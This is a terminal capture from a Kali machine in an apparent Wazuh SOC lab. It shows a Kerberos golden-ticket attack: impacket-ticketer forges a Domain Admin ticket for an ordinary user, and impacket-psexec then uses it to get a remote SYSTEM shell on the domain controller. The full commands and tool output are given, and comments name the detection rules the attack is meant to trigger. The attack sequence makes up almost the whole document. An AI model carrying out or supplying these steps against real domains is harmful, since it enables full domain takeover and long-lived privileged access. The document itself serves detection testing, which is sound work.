 ┌──(kali㉿kali)-[~/wazuh-docker/single-node]
└─$ # 1. Forge ticket for normaluser01 with Domain Admin rights
impacket-ticketer -aesKey
-domain-sid S-1-5-21-2255122900-1413949202-4239200768 \
-domain soclab.local \
-user-id 1153 \
normaluser01
# 2. Export the ticket cache to current environment session
export KRB5CCNAME=$(pwd)/normaluser01.ccache
# 3. Verify ticket principal in cache
klist
# 4. Connect to DC over SMB (Triggers Rule 100124 on TGS request and Rule 100125 on Logon Type 3)
impacket-psexec -k -no-pass soclab.local/normaluser01@WIN-SOCLAB.soclab.local
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for soclab.local/normaluser01
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in normaluser01.ccache
Ticket cache: FILE:/home/kali/wazuh-docker/single-node/normaluser01.ccache
Default principal: normaluser01@SOCLAB.LOCAL
Valid starting Expires Service principal
11/16/2026 17:50:34 11/13/2036 17:50:34 krbtgt/SOCLAB.LOCAL@SOCLAB.LOCAL
renew until 11/13/2036 17:50:34
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on WIN-SOCLAB.soclab.local.....
[*] Found writable share ADMIN$
[*] Uploading file HWsxXXSz.exe
[*] Opening SVCManager on WIN-SOCLAB.soclab.local.....
[*] Creating service kQPb on WIN-SOCLAB.soclab.local.....
[*] Starting service kQPb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>